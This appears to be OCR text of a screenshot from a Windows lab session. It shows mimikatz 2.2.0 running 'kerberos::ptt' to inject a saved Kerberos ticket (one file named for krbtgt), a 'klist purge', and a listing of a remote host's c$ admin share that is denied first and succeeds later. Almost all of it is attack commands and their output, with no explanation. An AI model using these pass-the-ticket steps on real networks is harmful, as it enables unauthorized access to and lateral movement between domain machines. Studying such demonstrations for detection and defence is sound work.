 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.co
'#####'        > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # kerberos::ptt [0;3e7]-2-0-60a10000-WIN-Q2JR4MURGS0$@krbtgt-
LAB.kirbi
mimikatz # ^C
C:\Users\Administrator\Desktop\TT>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.co
'#####'        > https://pingcastle.com / https://mysmartlogon.com *
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz #
管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator>klist purge
当前登录 ID 是 0:0x62f11
删除所有票证:
已清除票证!
C:\Users\Administrator>dir \\WIN-Q2JR4MURGS0\c$
拒绝访问。
C:\Users\Administrator>dir \\WIN-Q2JR4MURGS0\c$
驱动器 \\WIN-Q2JR4MURGS0\c$ 中的卷没有标签。
卷的序列号是 BC52-658B
\\WIN-Q2JR4MURGS0\c$ 的目录
2020/10/13  16:02    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2020/10/13  16:02    <DIR>          Program Files
2020/10/13  16:02    <DIR>          Program Files (x86)
2020/10/13  16:26    <DIR>          Users
2020/12/01  23:15    <DIR>          Windows
0 个文件              0 字节
6 个目录 53,767,929,856 可用字节
C:\Users\Administrator>_